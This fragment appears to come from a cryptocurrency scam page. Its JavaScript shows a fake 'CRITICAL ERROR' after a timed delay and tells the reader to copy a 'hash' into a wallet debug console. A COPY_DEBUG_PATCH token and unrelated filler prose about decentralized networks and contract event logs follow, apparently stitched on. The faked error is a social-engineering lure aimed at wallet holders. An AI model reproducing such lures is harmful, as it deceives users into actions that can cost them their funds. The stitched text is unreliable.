
  console.error("CRITICAL ERROR: Manual 
patch required for Invalid key lengt
h");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of decentralized networks
requires a precise alignment of software and
protocol rules. Connectivity issues are
frequently solved by adjusting the provider’s
timeout settings. Check the contract’s event
logs to see if a specific flag was raised during